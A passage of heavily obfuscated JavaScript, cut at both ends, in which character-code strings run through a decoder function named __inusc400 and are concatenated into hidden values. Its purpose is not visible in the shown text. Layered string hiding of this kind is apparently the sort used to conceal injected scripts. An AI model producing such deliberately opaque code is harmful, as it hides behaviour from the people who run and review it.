0x516,0xa75,0xfcb,0xfbd)](__inusc400,_0x3b019d(0xbca,0x908,0x7eb,0xbad)),_0x48c64a[_0x3b019d(0x4d7,0x7b4,0x36d,0x63b)](_0x48c64a[_0x26d48f(0x3a7,0x243,0x9eb,0x672)](__inusc400,_0x48c64a[_0x26d48f(-0x151,0x143,-0x396,-0x306)])+_0x48c64a[_0x3b019d(0x7ef,0x96a,0x655,0xa1a)](__inusc400,_0x3b019d(0xcfa,0xaf8,0x109f,0xfcc)),_0x48c64a[_0x26d48f(0x487,0x4aa,-0x16c,0x50c)](__inusc400,_0x48c64a[_0x26d48f(0x9de,0x49e,0x385,0x52c)]))+_0x48c64a[_0x26d48f(0x1cd,-0x443,0x328,-0x419)](__inusc400,_0x3b019d(0x913,0xc07,0x770,0x10ea)),_0x48c64a[_0x26d48f(0x961,0x835,0x655,0xbff)](_0x48c64a[_0x3b019d(0xc0d,0xdbc,0x1011,0xdd2)](__inusc400,_0x48c64a[_0x26d48f(0x976,0xcff,0x34c,0x42e)]),_0x48c64a[_0x3b019d(0xb11,0xe58,0x146d,0x1390)](__inusc400,_0x48c64a['mbRST'])),_0x48c64a[_0x26d48f(0x1fa,-0x2b9,0x2ee,-0x222)](_0x48c64a[_0x26d48f(-0xfa,-0x6a2,-0x1b5,0x1fc)](__inusc400,_0x48c64a[_0x3b019d(0x742,0xac3,0x1007,0xbd8)]),_0x48c64a[_0x26d48f(0xaad,0xf9a,0xcab,0x92e)](__inusc400,_0x48c64a['dMwka']))+_0x48c64a[_0x3b019d(0x1765,0x1109,0x173a,0x1405)](__inusc400,_0x48c64a[_0x3b019d(0x127a,0xe23,0x865,0x11f8)]),_0x48c64a['GqjrB'](__inusc400,_0x48c64a['vbVCI']),_0x48c64a[_0x3b019d(0xc8d,0x1004,0x9be,0xe79)](_0x48c64a['rYeDe'](__inusc400,_0x48c64a[_0x3b019d(0x173f,0x112c,0x1672,0x12d9)]),_0x48c64a[_0x3b019d(0xd55,0xc4e,0xcfb,0x106a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x458,0x146,0x309)])),_0x48c64a['RZzrD'](__inusc400(_0x48c64a[_0x3b019d(0x986,0xbe9,0x7de,0xa3e)]),_0x48c64a[_0x26d48f(0x491,0x2e7,0xa40,-0x29)](__inusc400,'102,103'))+_0x48c64a['KXFtI'](__inusc400,_0x26d48f(0x7fb,0x59a,0xbde,0xb35)+',119'),_0x48c64a[_0x3b019d(0x1421,0xf6c,0x11b6,0x15b3)](_0x48c64a['RbSgK'](__inusc400,_0x48c64a[_0x3b019d(0x15e1,0x1096,0x14ec,0xf9c)]),_0x48c64a[_0x3b019d(0xf76,0x1010,0x15c8,0xbed)](__inusc400,_0x48c64a['onFqJ']))+_0x48c64a[_0x3b019d(0x24b,0x6a8,0x47c,0xa25)](__inusc400,_0x48c64a[_0x3b019d(0x1529,0xfc3,0x1482,0x975)]),_0x48c64a[_0x3b019d(0xb3a,0x1137,0x1004,0x1010)](_0x48c64a[_0x26d48f(0x6e8,0x4d8,0x91b,0x2a9)](_0x48c64a[_0x26d48f(0x3b8,0x20c,0x18,0x237)](__inusc400,_0x3b019d(0xc63,0x8d3,0x630,0x67f)),_0x48c64a['IOzCd'](__inusc400,_0x48c64a[_0x26d48f(0xd6,0x533,-0x33c,0x50a)])),__inusc400(_0x48c64a['YIFyO'])),_0x48c64a['VGCFW'](_0x48c64a[_0x3b019d(0x1362,0xe43,0xa4e,0x126e)](__inusc400(_0x48c64a[_0x3b019d(0xad1,0x1111,0xff2,0x15f2)]),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x3e0,-0x228,0x44a)])),_0x48c64a[_0x3b019d(0x45d,0x723,0x147,0x980)](__inusc400,_0x3b019d(0x4e3,0xaf8,0xcc4,0xbf6))),_0x48c64a[_0x26d48f(0x62b,0xb1e,0x4b4,0x39a)](_0x48c64a[_0x3b019d(0x4a7,0x8a3,0x3e3,0xaf7)](_0x48c64a[_0x3b019d(0x8fc,0xbcc,0x102c,0x57d)](_0x48c64a[_0x3b019d(0xeba,0xa5b,0x603,0xdb3)](__inusc400,_0x48c64a[_0x3b019d(0xe56,0x11c8,0xf03,0xe70)]),__inusc400('110,99')),__inusc400(_0x48c64a['dkNhx']))+_0x48c64a[_0x3b019d(0x231,0x6e7,0x445,0x2af)](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x101b,0xd91,0x12c0)]),_0x48c64a[_0x26d48f(-0xba,0x38b,0x1ac,-0x601)](__inusc400,_0x48c64a[_0x3b019d(0xc6a,0xfc3,0x9da,0xa23)])),_0x48c64a['anTGv'](_0x48c64a['SimoK'](__inusc400,_0x48c64a[_0x26d48f(-0x13,-0x488,0x51c,0xa8)]),_0x48c64a[_0x3b019d(0x3a8,0x722,0x6f1,0xbd9)](__inusc400,_0x48c64a['YHfPO'])),_0x48c64a[_0x26d48f(0x79a,0x3c6,0xc10,0xbe2)](_0x48c64a[_0x3b019d(0x1264,0x10e5,0xfab,0x1645)](_0x48c64a['zLrxy'](__inusc400,_0x48c64a['RvGOy']),__inusc400('98')),__inusc400(_0x48c64a[_0x3b019d(-0x21,0x568,0xac9,0x5ad)])),_0x48c64a[_0x26d48f(0x1c2,0x774,0x686,0x2e8)](_0x48c64a[_0x26d48f(0x135,-0x361,0x603,0x5de)](__inusc400,_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c9,0xc46,0xc50,0x758)](__inusc400,_0x26d48f(0x142,0x48,-0x296,0x8b)+'1'))+_0x48c64a[_0x3b019d(0x851,0x620,0x50c,0x683)](__inusc400,_0x48c64a['kMGff'])+_0x48c64a[_0x26d48f(0x27,-0x374,-0x405,-0x48d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x349,0x3f6,0x76a)]),_0x48c64a[_0x26d48f(0x204,0x184,0x39a,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0x948,0x6f2,0x98e,0x1a2)]),_0x48c64a[_0x3b019d(0xc2d,0x10c1,0x1274,0xbc3)](_0x48c64a[_0x3b019d(0x22e,0x850,0xd62,0x294)](__inusc400,_0x48c64a[_0x26d48f(0x956,0xbe1,0x7fd,0xe79)]),_0x48c64a[_0x26d48f(0x227,0x646,-0x2d7,0x41c)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x811,-0x278,-0x244)])),_0x48c64a[_0x3b019d(0x11cb,0xf6d,0xabe,0xdfe)](_0x48c64a[_0x3b019d(0x114f,0xe97,0x1153,0x13f1)](__inusc400,'110,107,10'+'0'),__inusc400(_0x26d48f(-0x10,-0x20b,0x354,0x565)+_0x26d48f(0x68b,0x141,0xf7,0x518)+_0x3b019d(0xa3d,0x844,0x4b2,0x826))),_0x48c64a[_0x26d48f(0x922,0x937,0x4de,0x635)](_0x48c64a[_0x3b019d(0xbb0,0x710,0xb2c,0xca1)](_0x48c64a[_0x26d48f(0x631,0x34e,0x522,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x205,0x2d,0x469)]),_0x48c64a[_0x3b019d(0xd7c,0xaf2,0xdf0,0x7f7)](__inusc400,_0x26d48f(0x3d4,0x487,0x421,0x984)+'4,125,119,'+_0x26d48f(0xa16,0x696,0xf84,0xd77)))+_0x48c64a[_0x3b019d(0xf50,0x1116,0x144a,0xea1)](__inusc400,_0x26d48f(0x63,-0x40e,-0x44c,-0x20e)),__inusc400(_0x48c64a[_0x3b019d(0x542,0x852,0xda0,0x48f)])),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x2d2,0x3b8,0x7d3,0x228)](__inusc400,_0x48c64a[_0x26d48f(0x40,-0x32e,0x66,0x3ed)]),_0x48c64a['catQa'](__inusc400,_0x26d48f(0xd1,0xbe,-0x31f,0x51d))),_0x48c64a[_0x26d48f(0x544,0xaa0,0x88f,0xa9a)](_0x48c64a[_0x3b019d(0xdd4,0xf1d,0x12bd,0x101a)](_0x48c64a[_0x26d48f(0x918,0x8fc,0x76a,0x888)](_0x48c64a[_0x3b019d(0xa7e,0xce4,0xa19,0x10ae)](__inusc400,_0x48c64a[_0x3b019d(0x1090,0xea3,0xb78,0xd44)]),_0x48c64a[_0x26d48f(0x4cf,0x2c0,0x273,-0x56)](__inusc400,_0x3b019d(0x312,0x941,0xcbf,0x311)+'5')),_0x48c64a[_0x26d48f(0x300,0x685,0x112,0x24e)](__inusc400,_0x48c64a['XnYPf'])),_0x48c64a['KbFxQ'](__inusc400,'98')),_0x48c64a[_0x26d48f(0x8e1,0xbf5,0xca0,0x396)](__inusc400,_0x48c64a['CHzEz'])+_0x48c64a['ADQkc'](__inusc400,'101'),_0x48c64a[_0x26d48f(0x7df,0x314,0xc56,0x595)](__inusc400(_0x48c64a[_0x3b019d(0xcab,0x7e9,0x7f6,0xd1b)]),__inusc400(_0x48c64a[_0x26d48f(0xa54,0xff7,0xef0,0x460)])),_0x48c64a[_0x3b019d(0x712,0xc64,0x8c8,0xad6)](_0x48c64a[_0x3b019d(0xbbb,0x1178,0x1017,0xcd3)](_0x48c64a[_0x26d48f(0x7f9,0x4a5,0xccc,0xa55)](__inusc400,_0x48c64a[_0x26d48f(0x7a3,0xb49,0xc5e,0x539)]),_0x48c64a[_0x3b019d(0x71f,0x72a,0x37a,0x51e)](__inusc400,_0x48c64a['dPtjr'])),_0x48c64a[_0x3b019d(0x1464,0xf7f,0xc44,0x141c)](__inusc400,'106,109')),_0x48c64a['rXsMe'](__inusc400,_0x26d48f(0x84e,0xc9a,0x6a2,0x731)+_0x26d48f(0x359,0x21,-0x2f4,0x4e8)+_0x26d48f(0x483,0x242,0x9e3,-0x1d)+_0x26d48f(0xab,-0x2d1,0x639,-0x59e)+'120,113,12'+'8'),_0x48c64a[_0x26d48f(0x9b9,0xedc,0x564,0xb44)](_0x48c64a[_0x3b019d(0x8db,0xbe6,0x6a4,0x107a)](__inusc400,_0x48c64a[_0x26d48f(0x92f,0xe0d,0xaef,0x4bf)]),__inusc400(_0x26d48f(0x394,-0x22d,0x186,0x186))),_0x48c64a[_0x26d48f(0x50f,0x69d,0x4e,0x1ae)](_0x48c64a['DpEGP'](__inusc400,_0x48c64a[_0x3b019d(0xbe2,0x10fa,0xe8a,0xa9b)]),_0x48c64a[_0x26d48f(0x5d3,0x692,-0x75,0x2c9)](__inusc400,_0x3b019d(0x954,0x555,0x2d1,0x4a0)+_0x26d48f(-0x112,0xb9,-0x5e5,0x24a)+'17'))+__inusc400(_0x48c64a[_0x26d48f(0x82a,0x3e8,0xbe1,0x6f9)]),_0x48c64a['jVztm'](_0x48c64a[_0x3b019d(0x906,0xcd2,0x91a,0xa15)](_0x48c64a[_0x3b019d(0xc84,0x8ce,0xc49,0x638)](__inusc400(_0x48c64a[_0x3b019d(0xe5c,0x944,0xe17,0x88b)]),__inusc400('112')),__inusc400('109,119,11'+'1')),_0x48c64a[_0x3b019d(0x14d1,0x110d,0xf88,0xeab)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(0xa33,0x478,0x5aa,0x9e4)](_0x48c64a[_0x26d48f(0x6d9,0x32d,0x961,0xda)](__inusc400,'109,103,11'+'1'),__inusc400(_0x48c64a['vklTh'])),_0x48c64a[_0x3b019d(0x3e4,0x668,0xba2,0x194)](_0x48c64a[_0x26d48f(-0x102,-0x1cd,0x1ab,-0x34)](_0x48c64a[_0x26d48f(0x111,0xa9,-0xda,0x28b)](__inusc400,'98'),_0x48c64a[_0x3b019d(0x79a,0xb3d,0xd41,0xad9)](__inusc400,_0x48c64a['ogvwB'])),__inusc400(_0x3b019d(0x121a,0xe45,0x139c,0xb1e)+'4')),_0x48c64a[_0x26d48f(0xa4d,0xd77,0xff2,0x5d9)](_0x48c64a[_0x26d48f(0x601,0x1e5,0xb7c,0x54a)](__inusc400,_0x48c64a[_0x26d48f(0x3c7,0x811,-0x83,0x709)])+_0x48c64a[_0x26d48f(0x88c,0x422,0xcb2,0xbad)](__inusc400,_0x3b019d(0xaec,0x10bf,0xa5d,0x1385)+_0x3b019d(0x39e,0x898,0xaba,0xde1)),_0x48c64a[_0x3b019d(0xf90,0x1025,0x104c,0xa4a)](__inusc400,_0x48c64a['sqLTH'])),_0x48c64a['PEPvT'](__inusc400(_0x48c64a[_0x26d48f(0xade,0x1141,0x6c7,0xde6)]),_0x48c64a[_0x26d48f(0x291,-0x2fe,-0x137,0x1e9)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a[_0x26d48f(0xb43,0x797,0xc47,0x894)](_0x48c64a[_0x3b019d(0xb47,0x63c,0x71,0x57)](_0x48c64a[_0x26d48f(0x476,-0xf4,0x77f,0xa6e)](_0x48c64a[_0x3b019d(0xbf9,0x11d2,0xcf4,0x179d)](_0x48c64a[_0x26d48f(0x746,0xbfc,0xae4,0xd8c)](__inusc400,_0x48c64a[_0x3b019d(0x15e3,0x11a0,0x12f8,0xb8b)]),_0x48c64a[_0x26d48f(0xb2d,0xf94,0x104c,0x91b)](__inusc400,_0x48c64a['lXRFX'])),_0x48c64a[_0x3b019d(0x985,0x62e,0x2e2,0x1dd)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xd15,0xcf5,0x7e6,0xeb4)](__inusc400,_0x48c64a[_0x3b019d(0x179,0x697,0x970,0x928)])),_0x48c64a['zZXyo'](__inusc400,_0x48c64a[_0x3b019d(0x9a5,0x8d7,0xcef,0xc3b)])),_0x48c64a[_0x3b019d(0x10fc,0xc27,0xda1,0x87f)](_0x48c64a['IjZyF'](__inusc400,_0x3b019d(0x907,0x838,0xdbd,0x5a6)+_0x26d48f(0x915,0x952,0x856,0x2bd)),_0x48c64a['oQpXI'](__inusc400,_0x48c64a[_0x3b019d(0x82f,0xd39,0x1388,0x88f)])),__inusc400(_0x48c64a['GfvuD'])+_0x48c64a[_0x3b019d(0xe6f,0xa0a,0x6c3,0xd8d)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x10a,-0x211,-0x1ec)]),_0x48c64a[_0x26d48f(0x5ca,0xae6,0x132,0x356)](__inusc400(_0x48c64a[_0x3b019d(0xb78,0xfb0,0xb3d,0xd38)])+__inusc400(_0x48c64a[_0x3b019d(0x75b,0x7a6,0xd60,0x7f1)]),_0x48c64a[_0x3b019d(0x35e,0x89d,0x85a,0x9fe)](__inusc400,_0x26d48f(0x7c4,0x365,0x226,0xb61))),_0x48c64a[_0x26d48f(0xac5,0xea0,0x567,0xe26)](__inusc400(_0x48c64a['pXZLE']),_0x48c64a[_0x3b019d(0x1f5,0x586,0x9c6,0x417)](__inusc400,_0x3b019d(0xde9,0xb28,0xfb8,0x82c)+_0x3b019d(0x1293,0xf11,0x94c,0xd57)+_0x3b019d(0x69d,0x676,0x643,0x1e8)+_0x3b019d(0xa2b,0xac0,0x66a,0xce2))),_0x48c64a[_0x26d48f(0x3f5,0x838,0x8ff,0x9ce)](_0x48c64a[_0x26d48f(-0x161,-0x419,-0x42,-0x767)](_0x48c64a[_0x26d48f(0x751,0x4e3,0x538,0x668)](__inusc400,_0x48c64a[_0x3b019d(0xa0b,0x616,0x9f8,0x6fd)]),_0x48c64a[_0x26d48f(0x215,0x721,-0x155,0x5cc)](__inusc400,_0x48c64a[_0x3b019d(0x1007,0xe59,0xc5b,0x980)])),_0x48c64a[_0x26d48f(0x45b,0x837,0x952,0x2eb)](__inusc400,_0x48c64a[_0x3b019d(0xcf2,0xc5c,0x12b2,0x10f6)]))+__inusc400(_0x3b019d(0xb8a,0xd75,0x137f,0x856)),_0x48c64a[_0x26d48f(0x38b,0x6fe,-0x14f,-0xc1)](_0x48c64a[_0x3b019d(0x10ad,0xc5a,0x12bf,0x865)](__inusc400,_0x48c64a[_0x26d48f(0x892,0xb34,0xec1,0xafe)]),_0x48c64a[_0x3b019d(0xa5f,0xd0c,0x1007,0xd74)](__inusc400,_0x48c64a[_0x26d48f(0x30a,0x94d,-0x66,-0xb2)]))+_0x48c64a[_0x3b019d(0xfe0,0xbb2,0xd2c,0x5f5)](__inusc400,_0x48c64a[_0x3b019d(0x1436,0x117c,0x11aa,0x1693)])+_0x48c64a['OmqVt'](__inusc400,_0x48c64a[_0x26d48f(0x263,0x4ce,0x13a,-0x218)]),_0x48c64a[_0x26d48f(0x5bf,0x24,0x9e8,0x4b3)](_0x48c64a['LLceL'](__inusc400(_0x3b019d(0x10da,0x1087,0xd59,0x105e)+_0x3b019d(0x8da,0xbfa,0xe69,0x936)+_0x26d48f(0xac4,0xda6,0x625,0x109a)),_0x48c64a[_0x3b019d(0x3fb,0xa4a,0xb02,0xf78)](__inusc400,_0x48c64a[_0x26d48f(0x713,0xb0a,0xc3,0xaa3)])),_0x48c64a[_0x26d48f(0x702,0xce5,0x8cf,0xbcd)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x6d3,-0x18c,0x82b)])),_0x48c64a[_0x26d48f(0x904,0x67a,0xe01,0xd09)](_0x48c64a[_0x26d48f(-0x105,0x226,-0x52d,0x2be)](_0x48c64a[_0x26d48f(0x708,0x19c,0x5b0,0xbc3)](_0x48c64a[_0x26d48f(0x685,0x59f,0x5ae,0x8ad)](__inusc400,_0x48c64a[_0x26d48f(0x3dc,0x9bd,0x4dc,0x40b)]),_0x48c64a['BZTtA'](__inusc400,_0x48c64a[_0x26d48f(0x7e5,0xd44,0xd0e,0x34c)])),_0x48c64a[_0x3b019d(0xa0f,0x903,0x793,0x7f9)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x46b,0x3a,0x14a,-0xf0)](__inusc400,'122')),_0x48c64a[_0x3b019d(0x6ba,0x5c9,-0x79,0x9f1)](_0x48c64a['GyWnn'](__inusc400,'116,99,117'+_0x26d48f(0x833,0x66b,0xe49,0x7db)+'04,104,118'+',116'),_0x48c64a[_0x26d48f(0xb5a,0xbf9,0x808,0x9bb)](__inusc400,_0x48c64a['OrEaK'])),_0x48c64a[_0x3b019d(0xc3d,0xdd2,0xe4d,0xe4c)](_0x48c64a[_0x26d48f(0x1ba,-0x13a,-0x4a1,0x237)](_0x48c64a['MMsqY'](__inusc400,_0x48c64a['mnqFb'])+_0x48c64a[_0x3b019d(0xd8b,0x7f2,0x7ea,0x475)](__inusc400,_0x48c64a['eAWIf']),__inusc400(_0x48c64a[_0x26d48f(0x4fd,0x856,0x1db,0xb58)])),_0x48c64a[_0x3b019d(0x804,0xa9b,0x7db,0x918)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x6c,0x197,0x54e)])),_0x48c64a[_0x26d48f(0xaee,0x74a,0xe6f,0xb50)](_0x48c64a[_0x26d48f(0x473,0x16a,0x36,0x1af)](_0x48c64a[_0x26d48f(0x9bf,0xc3a,0xa9f,0x72a)](__inusc400,_0x48c64a[_0x26d48f(0x2d0,0xa3,-0x14e,0x3d0)]),_0x48c64a['lZnOr'](__inusc400,_0x3b019d(0xb5e,0x9c9,0x474,0xa05)+_0x3b019d(0x6dc,0x5c3,0xbda,0x5e0)+_0x26d48f(0x84,0x53d,0x472,-0x25d))),_0x48c64a['IeCOI'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0xac9,0x29c,0x64d)])),__inusc400(_0x48c64a['PLJnr']),_0x48c64a[_0x3b019d(0xd4f,0xdfb,0x13a0,0x8b7)](__inusc400(_0x48c64a[_0x3b019d(0x8d8,0x79b,0xd31,0xb1a)]),_0x48c64a[_0x3b019d(0xdd9,0x8a4,0xc75,0x8b9)](__inusc400,_0x48c64a[_0x26d48f(0x74,-0x243,0x634,0x2df)])),_0x48c64a[_0x3b019d(0x8d0,0xcbd,0x74f,0x12ed)](_0x48c64a[_0x3b019d(0x1397,0x107f,0xca4,0x1205)](__inusc400,_0x3b019d(0xd91,0xaf8,0x709,0xad3)),_0x48c64a[_0x26d48f(0x6ca,0x152,0x5a9,0x829)](__inusc400,_0x3b019d(0xd61,0xc37,0xe7e,0x1197)+_0x3b019d(0xf0b,0xd85,0x130c,0xd3e)+_0x3b019d(0xafa,0xf66,0x15c8,0x1096)+_0x3b019d(0x7a3,0xbd5,0x1036,0xcd2))),_0x48c64a[_0x3b019d(0x1337,0xd4d,0xed0,0x75e)](__inusc400,_0x48c64a['aLmPH'])+_0x48c64a[_0x26d48f(0x2f8,0x637,0x34c,-0x2fe)](__inusc400,_0x48c64a['DHpiQ']),_0x48c64a[_0x26d48f(-0xa7,-0x459,0x48f,-0x6f4)](_0x48c64a[_0x3b019d(0xd1b,0xb81,0xf32,0xe5e)](_0x48c64a[_0x26d48f(0x997,0x58d,0x9c2,0x9eb)](_0x48c64a[_0x26d48f(0x3e4,0x3fc,0x1cd,0x691)](__inusc400,_0x3b019d(0x313,0x859,0x9b2,0x84f)+'4,118,110,'+'107'),_0x48c64a[_0x26d48f(0x1d9,0x735,0x48f,0xe9)](__inusc400,_0x3b019d(0x156f,0x1071,0x1445,0x1113))),_0x48c64a[_0x26d48f(0x508,0xa0a,0x156,0x9b6)](__inusc400,_0x48c64a[_0x3b019d(0x935,0xbee,0xcd9,0xc13)])),__inusc400(_0x26d48f(0x3d,0x3d,-0x3af,-0x4a)+'4')),_0x48c64a['Wbopi'](_0x48c64a['zXaXi'](__inusc400,_0x48c64a[_0x26d48f(0x934,0x554,0x8bf,0x373)]),__inusc400(_0x48c64a[_0x3b019d(0xa38,0x55d,0x344,0x9d6)])),__inusc400(_0x48c64a[_0x3b019d(0x81a,0xe1b,0xabe,0x100c)])+__inusc400(_0x3b019d(0xb20,0xd63,0x728,0xf41)),_0x48c64a['GafYj'](_0x48c64a[_0x26d48f(-0x91,-0x1e8,0x0,-0x50e)](__inusc400,_0x48c64a[_0x26d48f(0x6f,0x3ee,-0x5da,0x266)]),__inusc400(_0x48c64a[_0x3b019d(0x8ba,0xcb4,0xa31,0xd35)]))+_0x48c64a['hStHW'](__inusc400,_0x48c64a[_0x26d48f(0x1bc,-0x485,0x54e,0x496)]),_0x48c64a[_0x26d48f(0x364,0x20e,0x813,-0x9b)](__inusc400(_0x48c64a[_0x3b019d(0xf98,0xcb7,0xd35,0x965)]),_0x48c64a[_0x3b019d(0x1381,0x10a3,0xcf4,0x131b)](__inusc400,'99')),_0x48c64a[_0x3b019d(0x7d9,0xccd,0xce2,0xea5)](_0x48c64a[_0x26d48f(0x2d6,0x294,0x73f,-0x312)](__inusc400,_0x48c64a[_0x3b019d(0xd3e,0xef0,0xc82,0xa46)]),_0x48c64a[_0x26d48f(0x5ac,0xa4d,0x657,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0xb63,0x8f1,0x2df,0x715)])),_0x48c64a[_0x26d48f(0x6c1,0x83b,0x80a,0x55e)](__inusc400,_0x48c64a['sZVHc'])+__inusc400(_0x48c64a['yghHw'])+__inusc400(_0x3b019d(0xa69,0x6d7,0x353,0x3eb)),_0x48c64a[_0x3b019d(0x4e8,0x52b,0x49a,0x294)](__inusc400,_0x26d48f(0x5ef,0x27a,0xa7a,0x24f)+_0x26d48f(0x5a7,0x7e6,0x797,0xa87)+_0x3b019d(0x1640,0x116d,0x1542,0x1672)+_0x26d48f(0x7f2,0x32f,0x805,0x1e0)+'126'),_0x48c64a[_0x26d48f(0x3f3,-0x152,0x1ea,0x51d)](_0x48c64a[_0x26d48f(0x150,0x6eb,0x77c,0x57e)](_0x48c64a['qyLpd'](__inusc400,_0x48c64a[_0x3b019d(0x569,0x9e4,0x9ec,0x385)]),_0x48c64a['JBcDU'](__inusc400,_0x48c64a[_0x3b019d(0xf27,0xd01,0x1333,0xb26)]))+__inusc400(_0x48c64a[_0x26d48f(0x331,0x35,0x845,-0x201)]),_0x48c64a[_0x3b019d(0x2d6,0x7c6,0x42f,0xd4c)](__inusc400,_0x48c64a[_0x3b019d(0x632,0xc5c,0xcb9,0x986)]))+_0x48c64a[_0x3b019d(0x1726,0x10ea,0xc5d,0xbf6)](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x8f8,0x6ef,0x8eb)]),_0x48c64a[_0x26d48f(0xd8,-0x4d0,-0xf0,-0x17f)](_0x48c64a['GqKuB'](_0x48c64a[_0x3b019d(0x7b3,0xe0d,0xfc0,0x89b)](__inusc400,_0x26d48f(0x3d7,0x873,-0x1ee,0x511)+_0x26d48f(0xa4,0x5da,0x8f,-0x23f)),_0x48c64a['bOOTw'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x912,0x82e,0xf36)]))+_0x48c64a[_0x3b019d(0x88d,0x8e3,0xef7,0x994)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x1ad,0x182,-0xb7)]),_0x48c64a[_0x3b019d(0x1470,0x1157,0xe2c,0x10e6)](__inusc400,_0x48c64a['adDTF'])),_0x48c64a['GVcTN'](_0x48c64a['grPNC'](__inusc400,_0x48c64a[_0x26d48f(0xaf1,0x4c3,0xd24,0xb16)]),_0x48c64a[_0x26d48f(0x2db,-0x2d,-0x12b,0xb1)](__inusc400,_0x48c64a[_0x26d48f(0x3ec,0x939,-0x1a5,0x73)])),_0x48c64a['QVJea'](_0x48c64a[_0x26d48f(0x29e,-0x352,0x229,-0x2d4)](__inusc400,_0x26d48f(0x429,0x42a,0x2c0,0x391)+',109,112,1'+'03,116'),__inusc400(_0x48c64a[_0x3b019d(0x95b,0xd53,0x825,0x10b7)])),_0x48c64a[_0x26d48f(0x117,-0x23e,-0x3ce,0x30e)](_0x48c64a[_0x3b019d(0x4a0,0xa8e,0x6a4,0xea7)](__inusc400(_0x48c64a[_0x26d48f(0x57b,0xb0b,0x836,0x416)]),_0x48c64a[_0x26d48f(0x759,0x725,0x88f,0xa4f)](__inusc400,_0x48c64a[_0x26d48f(0x7d9,0xddf,0x9ae,0x260)])),_0x48c64a[_0x26d48f(0x4a8,0x911,0x4ee,0x875)](__inusc400,_0x48c64a['kMGff'])),_0x48c64a['CKhQf'](_0x48c64a[_0x26d48f(0xe,0x1d6,0x283,-0x262)](_0x48c64a['cFFhz'](__inusc400,_0x48c64a[_0x26d48f(0x945,0x42a,0x6d7,0xa44)]),_0x48c64a[_0x3b019d(0x6b5,0xa81,0x7ee,0x795)](__inusc400,_0x48c64a[_0x26d48f(0xa94,0x5a3,0x10c2,0xa02)])),_0x48c64a[_0x3b019d(0xdb9,0x7cc,0x90a,0x85c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8ff,0xa68,0x346)]))+_0x48c64a[_0x3b019d(0xd47,0xb08,0xc4f,0xbec)](__inusc400,_0x48c64a[_0x3b019d(0xd0d,0x8d7,0x4ce,0xd01)]),__inusc400(_0x48c64a['MRsMm'])+__inusc400('98'),_0x48c64a[_0x26d48f(0x67a,0xa6e,0x1b9,0xc57)](__inusc400(_0x26d48f(0x9e5,0xc95,0x921,0x1020)+_0x26d48f(0x471,0xa61,0x142,0x9ff)),_0x48c64a['ZUpjg'](__inusc400,_0x3b019d(0x138e,0xd33,0x915,0xd9e))),_0x48c64a[_0x3b019d(0x8c6,0xd28,0x908,0xfaf)](_0x48c64a[_0x26d48f(0x49b,0x135,0x314,0x355)](__inusc400,_0x3b019d(0x4c0,0x85d,0x4be,0x347)+'7,125,104,'+'110'),__inusc400(_0x26d48f(0x7a9,0xbe2,0xaa6,0x711))),_0x48c64a['RZnib'](_0x48c64a['kfQTU'](__inusc400,_0x48c64a[_0x3b019d(0xd7e,0xb95,0x11a5,0xf03)])+_0x48c64a[_0x26d48f(0xb2f,0x7f3,0x931,0x943)](__inusc400,_0x48c64a['uNnYo']),_0x48c64a[_0x26d48f(-0x148,-0x6ee,0x98,-0x1b0)](__inusc400,_0x48c64a['FhwAc'])),_0x48c64a['OGHXa'](__inusc400,_0x3b019d(0xe9f,0xcc1,0xc38,0x11e7)+'7,114,115,'+'127,122,11'+_0x3b019d(0x159d,0x104a,0x124d,0x16a9)),_0x48c64a[_0x3b019d(0xa2f,0xaa5,0xdef,0x104b)](_0x48c64a[_0x26d48f(0x4a6,0x6c3,0x477,0x4c5)](__inusc400,_0x48c64a[_0x3b019d(0xd21,0x8cb,0xc1d,0x318)]),_0x48c64a[_0x3b019d(0xd09,0x8cf,0xd0e,0x6f3)](__inusc400,_0x48c64a[_0x3b019d(0x1207,0x1119,0xcbf,0xb73)]))+_0x48c64a[_0x3b019d(0x9d0,0xe98,0xd55,0x1232)](__inusc400,_0x48c64a[_0x3b019d(0x17d6,0x11c8,0x1207,0x169b)]),_0x48c64a[_0x3b019d(0xf78,0xdb7,0x10b1,0x1186)](_0x48c64a[_0x26d48f(0xb2b,0xfa2,0x7ec,0xa6a)](_0x48c64a['XGDav'](__inusc400,_0x48c64a[_0x26d48f(-0x137,-0x57b,-0x435,-0x165)]),__inusc400(_0x48c64a[_0x3b019d(0x880,0x697,0x963,0x8ee)])),_0x48c64a[_0x26d48f(0x21b,0x5b,-0x10,0x532)](__inusc400,_0x26d48f(0x5c9,0x8b1,0x7f,0x6c4))),_0x48c64a[_0x26d48f(0x62b,0x2,0x847,0xb76)](__inusc400(_0x48c64a[_0x3b019d(0xf50,0x1129,0x15f4,0x14f9)]),_0x48c64a[_0x26d48f(0x39c,0x71f,0x28a,0x1bd)](__inusc400,_0x26d48f(0x53f,0xd8,-0xdf,0x9e3)))+_0x48c64a['ORtmI'](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xbd8,0xc6a,0xa7d,0x116b)](_0x48c64a[_0x26d48f(0x644,0x4d5,0x6a0,0x1c6)](_0x48c64a[_0x3b019d(0xa66,0xdb1,0x85a,0xe06)](__inusc400(_0x48c64a['Gzepd']),_0x48c64a['AIBSV'](__inusc400,'117,113,11'+_0x26d48f(0x23a,-0x252,-0xd5,-0x403)+_0x26d48f(0x777,0xcf0,0x216,0x7da)+_0x26d48f(-0xa1,0x4a1,0x1da,0x201))),_0x48c64a['ALkOf'](__inusc400,'115,